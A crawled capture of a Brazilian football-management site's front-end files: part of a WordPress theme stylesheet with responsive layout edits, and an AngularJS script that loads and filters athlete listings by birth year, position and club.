-webkit-box-shadow: inset -2px -2px 0px 0px rgba(255,255,255,1);

-moz-box-shadow: inset -2px -2px 0px 0px rgba(255,255,255,1);

box-shadow: inset -2px -2px 0px 0px rgba(255,255,255,1);

}



.mm-info img{position:absolute; right:2px; bottom:2px;z-index:0; width:100%;}



.mm-info:hover img{ opacity:.4;}



.mm-info h2{ position:absolute; left:0; right:2px; bottom:2px; z-index:1; margin:0 ; padding:25px 35px;



background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 57%, rgba(0,0,0,0.65) 100%); /* FF3.6-15 */

background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 57%,rgba(0,0,0,0.65) 100%); /* Chrome10-25,Safari5.1-6 */

background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 57%,rgba(0,0,0,0.65) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */

filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */

}



.mm-info h2,

.mm-info h2 a{ color:#fff;}








.ml-block-ml_2_3_column_block .mmbox{ height:360px; margin:0 0 60px 0;}



.ml-block-ml_2_3_column_block .mm-info h2{ font-size:22px !important; line-height:1.2 !important;padding:15px 20px;}







/* CLEAR BLOCK */

.ml-block-ml_clear_block { margin:0;  padding:0 30px; }

.ml-block-ml_2_3_column_block  .ml-block-ml_clear_block ,

ml-block-ml_3_column_block .ml-block-ml_clear_block {padding:0 0; }

.aq-block-hr-single { margin-bottom:0;}

.aq-block-hr-double { margin-bottom: 0px; }







/* MAG */



.widgetwrap_alt{ padding:0 20px;}



.ml-block-ml_3_column_block .widgetwrap_alt,

.ml-block-ml_2_3_column_block .widgetwrap_alt{ padding:0 0;margin:0 -20px 0 -20px; width:calc(100% + 40px);max-width:calc(100% + 40px);}



.mag-item{padding:0 20px; float:left; position:relative; overflow:hidden; margin:0 0 40px 0;}





/* MAG 1 */



.mag-item-big{ width:50%;}



.mag-item-big .imgwrap{ margin:0 0 30px 0;}



.mag-item-big p.teaser{ margin:0 0 15px 0;}



.mag-item-small{ width:50%;margin:0 0 30px 0;}



.mag-item-small .imgwrap{ max-width:30%; float:left; margin:0 30px 10px 0;}



.mag-item-small h3{ margin:0 0 15px 0;}



.ml-block-ml_2_3_column_block .mag-item-small p.teaser{ display:none;}



.ml-block-ml_2_3_column_block .mag-item-small h3{ margin:0 0 10px 0; font-size:16px; line-height:1.4;}





/* ADS BLOCK */



.ads-block.yes_margin{ margin-bottom:40px;}







/* 19. Other (sticky, tagcloud, calendar, tabs, tooltips, speciable) 

********************************************************************************************

********************************************************************************************/



.blogger div.post.sticky{ border-bottom:5px solid rgba(0,0,0,.1); position:relative; padding:30px 30px;} /* !! + styled within admin panel !! */



.blogger div.post.sticky .entryhead{ max-width:33%;}



.blogger div.post.sticky p.meta_more{ margin:0 0;}



.blogger div.post.sticky:after{

	position:absolute;

	top:20px;

	right:25px;

	z-index:2;

	font-family:'FontAwesome' ;

	content:"\f097";

	font-size:36px;

	line-height:1 !important;

	opacity:.4;

}



li.bypostauthor p{ padding-right:25px;}



.tagcloud{ padding:0 0 25px 0 !important; overflow:hidden;}



.tagcloud,#serpane3{ width:102%;}



.tagcloud a{ float:left; font-size:13px !important; line-height:1;  padding:6px 8px; border:1px solid rgba(0, 0, 0, 0.1); margin:0 8px 9px 0;}



#footer .tagcloud a{ font-size:14px !important;}





.widgetable li.cat-item { width:100%; overflow:hidden; display:block; float:right;text-align:right !important; border-top:1px solid #000; list-style:none !important; padding:8px 0 !important}



.widgetable li.cat-item:first-child{ border-top:none;}



.widgetable li.cat-item  a{ float:left;}









/* icons

***************************/



.icon-rating{ position:absolute; left:20px;top:20px; z-index:2; font-size:16px !important; padding:0 0; overflow:hidden; line-height:1 !important; opacity:0; height:30px;

margin:0 0 0 0; display:inline-block; text-align:center;}



.review-type-star .review-star{ margin:-2px auto;}



.entryhead:hover .icon-rating,

.item:hover .icon-rating{ opacity:1;}



.wrapper .icon-rating.tiny .wp-review-show-total,

.wrapper .review-result-wrapper i {font-size:9px !important;}



.tmnf_icon{ font-size:12px !important; padding:18px 14px; text-align:center; opacity:0;line-height:1 !important;width:46px;height:46px;right:20px;top:20px; position:absolute; z-index:2;}



div:hover>.tmnf_icon,

.item:hover .tmnf_icon,

li:hover>.tmnf_icon{ opacity:1;}





/* ratings  

***************************/



.icon-rating .wp-review-show-total{ float:none; display:inline-block; padding:9px !important; margin:0 0 0 0;height:35px; vertical-align: top;}



.icon-rating .review-total-star i{ font-size:10px !important;}



h5.review-title{ font-size:20px !important;}



.review-list li,

.review-desc,

.user-review-area,

.review-title { padding: 15px 35px;}



.review-wrapper,

.review-title,

.review-desc,

.user-review-area,

.review-list li{ border-width:1px !important;}



.review-wrapper{ margin:40px 0 !important;}



.bar-point .review-result, .percentage-point .review-result{ z-index:3 !important;}







ul.wp-review-tabs{ margin-bottom:0 !important;}





.widgetable .wp_review_tab_widget_content .tab-content li {padding: 5px 20px 10px;}



.widgetable .wp_review_tab_widget_content .entry-title {

    font-weight: normal;

    line-height: 1.4;

	font-size:12px;

}



.widgetable .review-total-only.small-thumb {

    font-size: 10px;

	font-weight:bold;

    padding: 3px 5px;

	position:absolute;

	top:5px;

	left:20px;

}



.widgetable .wp_review_tab_widget_content .wp-review-tab-postmeta {font-size: 10px;}





/* calendar widget

***************************/



.widget_calendar {float: left;}



#wp-calendar {width: 100%; margin:0 0 40px 0;}



#wp-calendar caption { text-align: center; color: #333; font-size: 10px; text-transform: uppercase; padding-bottom:5px; margin-bottom: 5px;}



#wp-calendar thead { font-size: 10px; }



#wp-calendar thead th { padding-bottom: 10px;text-align: center;}



#wp-calendar tbody {  }



#wp-calendar tbody td {  border: 1px solid rgba(153,153,153,.1); text-align: center;}



#wp-calendar tbody td:hover { }



#wp-calendar tbody .pad { background: none; }



#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }



#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }





/* tables, def lists 

***************************/ 

table {

    border-collapse: collapse;

    border-spacing: 0;

}



table,dl {

	border: 1px solid rgba(153,153,153,.1);

}







table td, table th, dd {

	border-top: 1px solid rgba(153,153,153,.1);

	border-left: 1px solid rgba(153,153,153,.1);

}



thead tr:first-child th{ border-top:none;}

tr td:first-child,

tr th:first-child{ border-left:none;}





table td {

	margin:0 0;

}

/*

table td,dd {

	padding:6px 2px;

	vertical-align: top;

	line-height: 1 !important;

}



*/





dl {

	border: 1px solid rgba(153,153,153,.1);;

	width: 100%;

	margin:0 0 30px 0;

	padding:0 10px;

}



dt {

	border-top: 3px solid rgba(153,153,153,.1);

	border-bottom: 1px dotted rgba(153,153,153,.1);

	margin-top:8px;

}



dt:first-child{ border-top:none;}



dt {

	font-weight: normal;

	padding:12px 8px;

	text-align: left;

	line-height: 1 !important;

	font-weight:bold;

}



dd {

	padding:12px 8px;

	border-left:none;

	vertical-align: top;

	line-height: 1 !important;

	font-size:95%;

}







/* @tooltips 

***************************/



div.tooltip {

	display:none;

	position:absolute;

	text-align:center;

	line-height:normal;

	z-index:100000;

	opacity:1;

	background:#444;

	color:#eee;

	-moz-border-radius: 2px;-khtml-border-radius: 2px;-webkit-border-radius: 2px;border-radius: 2px;

}



div.tooltip p {

	padding:10px 15px;

	line-height:1.4 !important;

	border-radius:2px;	

	-moz-border-radius:2px;

	-webkit-border-radius:2px;

	text-shadow:none;

	max-width:250px;

	text-transform:capitalize;

	position:relative;

}

div.tooltip p:after {

	width: 0; 

	height: 0; 

	border-left: 10px solid transparent;

	border-right: 10px solid transparent;

	border-top: 10px solid #444;

    bottom: -8px;

    content: "";

    position: absolute;

    left:50%;

	margin-left:-10px;

}





/* @speciable

***************************/



img{ max-width:100%; display:block;}



.blogger .imgwrap>img,

.mainflex .slides img,

.mm-info img{ opacity:.8;}



object,embed,iframe {max-width: 100%;}





::selection {background:#FFF6A9; color:#222;}

::-moz-selection {background:#FFF6A9;color:#222;}



.upper #header h1,

.upper h1.entry-title,

.upper .flexinside h2,

.upper .mm-info h2,

.upper h3.additional,

.upper .widgetable ul.menu>li>a,

.upper .nav>li>a,

.upper .mag-item h2,

.upper .mag-item h3,

.upper .meta,

.upper .meta a,

.upper .nav-previous a,

.upper h2.archiv,

.upper .uppercase,

.upper .foocol h2,

.upper .widgetable h2,

.upper .postinfo h4,

.upper h3#reply-title,

.upper #footer .threecol h2,

.upper .wpcm-shortcode-wrapper h3,

.upper #respond .form-submit input,

.upper h2.block,

.upper .related li h5

{ text-transform: uppercase;}


/*alteracao hpr*/
/*@media (min-width:1280px) {*/
	



.mm-wrap .mmbox .mm-info , ul.mmbox{
	overflow:  visible;
	}
	
	
	 ul.mmbox {
		height: 660px;
	}
	
	
	.mm-wrap .mmbox .mm-info h2 {
	   
		background-color: black !important;
		font-size: 12px !important;
		height: 60px;
		margin : 0px;
		margin-bottom: 0px;
		width: 100%;
		display: flex;
		justify-content: flex-start;
		align-content: center;
		position: absolute;
		bottom: -42px;
		left: 0px;
		padding: 0px 20px;
    	align-items: center;
	
		line-height: 1.2 !important;
		background-color: black !important;
		font-size: 12px !important;
		max-height: 60px;
	}
	
	.mmbox .mm-info:nth-child(1) h2{
	    font-size: 33px !important;
    	height: 17%;
   		bottom: 0px;
  		margin-bottom: -83px;
    
    	max-height: 17%;
    	padding: 0px 20px;
    	align-items: center;
	}
	
	.mm-info:nth-child(4), .mm-info:nth-child(5){
		margin-top: 49px !important;
		}
	
	.filtro{margin-top: 82px !important;}
	
	a.mm-inner.tranz.item {
		background-size: contain;
	}
	
	
	@media (max-width: 1280px) and (min-width: 800px) {
	.mm-info:nth-child(2),.mm-info:nth-child(3),.mm-info:nth-child(4),.mm-info:nth-child(5){
	
		height: calc(29vh);
	   
		padding-bottom:2% !important;
	
	   
	}
	
	a.mm-inner.tranz.item{
		background-size: cover !important;
	
	}
		   
	.mm-info:nth-child(1){
	   height: calc(58.8vh);
		  padding-bottom:3% !important;
	 
	}
	 .mmbox .mm-info:nth-child(1) h2 {
		font-size: 35px !important;
		height: 21%;
		margin-bottom: -83px;
		max-height: 21%;
	   
	}
	   
	ul.mmbox {
		height: 586px !important;
	}

	}
	
	
	@media (max-width: 1000px) and (min-width: 800px){
	.mm-info:nth-child(2),.mm-info:nth-child(3),.mm-info:nth-child(4),.mm-info:nth-child(5){
	
		height: calc(28vh);
	   
		padding-bottom:2.2% !important;
	
	   
	}
		   
	.mm-info:nth-child(1){
	   height: calc(56.8vh);
		  padding-bottom:4% !important;
	 
	}
	 .mmbox .mm-info:nth-child(1) h2 {
		font-size: 30px !important;
	   
	}
	   
	}
	
	
	@media (max-width: 850px) and (min-width: 799px) {
	.mm-info:nth-child(2),.mm-info:nth-child(3),.mm-info:nth-child(4),.mm-info:nth-child(5){
	
		height: calc(24vh);
	   
		padding-bottom:3.2% !important;
	
	   
	}
	
	a.mm-inner.tranz.item{
		background-size: cover !important;
	
	}
		   
	.mm-info:nth-child(1){
	   height: calc(48.8vh);
		  padding-bottom:5% !important;
	 
	}
	
	.mm-wrap .mmbox .mm-info h2 {
		font-size: 10px !important;
	   
	}
	 .mmbox .mm-info:nth-child(1) h2 {
		font-size: 26px !important;
		height: 26%;
		margin-bottom: -85px;
		max-height: 26%;
	   
	}
	ul.mmbox {
		height: 500px !important;
	}
	
	   
	}
	
	
	@media (max-width: 800px) {
	
	
	.mm-info:nth-child(1){
		padding-bottom: 100%;
		margin-bottom: 120px;
	}
	.mm-info:nth-child(2){
			margin-bottom: 40px;
			padding-bottom: 100%;
	}
	.mm-info:nth-child(3){
			margin-bottom: 0px;
			padding-bottom: 100%;
	}
	.mm-info:nth-child(4){
			margin-bottom: 0px;
			padding-bottom: 100%;
	}
	.mm-info:nth-child(5){
			margin-bottom: 0px;
			padding-bottom: 100%;
	}
	
	a.mm-inner.tranz.item{
		background-size: cover !important;
	}
		   
	
	
	.mm-wrap .mmbox .mm-info h2 {
		font-size: 18px !important;
		height: 13%;
		align-items: center;
		bottom: 0px;
		padding-top: 25px !important;
		max-height: min-content;
	}
	 .mmbox .mm-info:nth-child(1) h2 {
		font-size: 18px !important;
	   
	}
	ul.mmbox {
		height: 610px;
	}
	
	   
	}
	
	
	
	@media (max-width: 650px) {
	
	
	.mm-info:nth-child(1){
		padding-bottom: 100%;
		margin-bottom: 125px;
	}
	.mm-info:nth-child(2){
			margin-bottom: 40px;
	}
	.mm-info:nth-child(3){
			margin-bottom: 0px;
	}
	.mm-info:nth-child(4){
			margin-bottom: 0px;
	}
	.mm-info:nth-child(5){
			margin-bottom: 0px;
	}
	
	a.mm-inner.tranz.item{
		background-size: cover !important;
	}
		   
	
	
	.mm-wrap .mmbox .mm-info h2 {
		font-size: 18px !important;
		height: 20%;
		align-items: center;
		bottom: -30px;
		padding-top: 17px;
		max-height: min-content;
	}
	.mm-wrap .mmbox .mm-info:nth-child(1) h2 {
		font-size: 18px !important;
		height: 20%;
		align-items: center;
		bottom: -30px;
	   
	}
	ul.mmbox {
		height: 610px !important;
	}
	
	   
	}


	
	
	@media (max-width: 450px) {
		.mmbox .mm-info:nth-child(1) h2 {
			font-size: 26px !important;
			height: 26%;
			margin-bottom: -50px;
			max-height: 26%;
		}
		ul.mmbox {
			height: 400px !important;
		}
		.mm-info:nth-child(1) {
			padding-bottom: 100%;
			margin-bottom: 100px;
		}

	}


	.imgwrap img.standard.grayscale.grayscale-fade.wp-post-image {
		width: 300px;
		height: 300px;
		object-fit: cover;
	}	

.traco-jogador{
	display: none
}

/*fim alteracao*/





--- FILE ---
content_type: text/javascript
request_url: https://promanagerbr.com.br/wp-content/themes/promanager/js/app.js?id=4686
body_size: 616
content:
var app = angular.module('app', []);
app.controller('appCtrl', ['$scope', '$timeout', '$http', '$document', '$interval', function($scope, $timeout, $http, $document, $interval){

	$scope.atletasloading = true;
	$scope.atletas = [];
	// $timeout(function(){
	// 	$scope.atletasloading = false;
	// }, 3000);

	$scope.page = 1;
	$scope.total = 0;
	$scope.processing = false;
	$scope.jogador = "";
	$scope.posicao = "";
	$scope.nascimento = "";
	$scope.clube = "";
	$scope.getAtletas = function(url){
		$scope.atletasloading = true;
		$http.post(url).then(function(response){
			$scope.total = response.data.total;
			var size = response.data.posts.length;
			if($scope.page == 1){
				$scope.atletas = [];
			}
			if(size > 0){
				for (var i = 0; i < size; i++) {
					$scope.atletas.push(response.data.posts[i]);
				}
			}
			$scope.atletasloading = false;
		});
	};

	$scope.filterbyname = function(){
		window.location.href = $scope.jogador;
	};

	$scope.isFiltered = false;
	$scope.filterbyyear = function(url, lang){
		$scope.isFiltered = true;
		$scope.page = 1;
		$scope.total = 0;
		if(!($scope.nascimento == "")){
			var language = "";
			if(lang){
				language = lang;
			}else{
				language = "";
			}
			$scope.getAtletas(url+'api/atletas/get_by_year?page='+$scope.page+'&ano='+$scope.nascimento+"&language="+language);
		}
	};

	$scope.filterbyposition = function(url, lang){
		$scope.isFiltered = true;
		$scope.page = 1;
		$scope.total = 0;
		if(!($scope.posicao == "")){
			var language = "";
			if(lang){
				language = lang;
			}else{
				language = "";
			}
			$scope.getAtletas(url+'api/atletas/get_by_position?page='+$scope.page+'&posicao='+$scope.posicao+"&language="+language);
		}
	};

	$scope.filterbyclub = function(url, lang){
		$scope.isFiltered = true;
		$scope.page = 1;
		$scope.total = 0;
		if(!($scope.clube == "")){
			var language = "";
			if(lang){
				language = lang;
			}else{
				language = "";
			}
			$scope.getAtletas(url+'api/atletas/get_by_club?page='+$scope.page+'&clube='+$scope.clube+"&language="+language);
		}
		
	};

	// $scope.filterbyyear2 = function(url, lang){
	// 	$scope.isFiltered = true;
	// 	$scope.page = 1;
	// 	$scope.total = 0;
	// 	$scope.processing = true;
	// 	if(!($scope.nascimento == "")){
	// 		var language = "";
	// 		if(lang){
	// 			language = lang;
	// 		}else{
	// 			language = "";
	// 		}
	// 		$scope.getAtletas(url+'api/atletas/get_by_year?page='+$scope.page+'&ano='+$scope.nascimento+"&language="+language);
	// 	}
		
	// };

	// $scope.filterbyposition2 = function(url, lang){
	// 	$scope.isFiltered = true;
	// 	$scope.page = 1;
	// 	$scope.total = 0;
	// 	$scope.processing = true;
	// 	if(!($scope.posicao === "")){
	// 		var language = "";
	// 		if(lang){
	// 			language = lang;
	// 		}else{
	// 			language = "";
	// 		}
	// 		$scope.getAtletas(url+'api/atletas/get_by_position?page='+$scope.page+'&posicao='+$scope.posicao+"&language="+language);
	// 	}
		
	// };

	// $scope.filterbyclub2 = function(url, lang){
	// 	$scope.isFiltered = true;
	// 	$scope.page = 1;
	// 	$scope.total = 0;
	// 	$scope.processing = true;
	// 	if(!($scope.clube === "")){
	// 		var language = "";
	// 		if(lang){
	// 			language = lang;
	// 		}else{
	// 			language = "";
	// 		}
	// 		$scope.getAtletas(url+'api/atletas/get_by_club?page='+$scope.page+'&clube='+$scope.clube+"&language="+language);
	// 	}
		
	// };

	$scope.addatletas = function(url, lang){
		$scope.page++;
		var language = "";
		if(lang){
			language = lang;
		}else{
			language = "";
		}
		$scope.getAtletas(url+'api/atletas/get_posts?page='+$scope.page+"&language="+language);
	};

	// linhas
	$scope.linha = 0;
	$interval(function(){
		if($scope.linha == 0){
			$scope.linha = 1;
		}else{
			$scope.linha = 0;
		}
	}, 5000);
	

}]);


jQuery(document).ready(function($){
	$( '.swipebox' ).swipebox();
});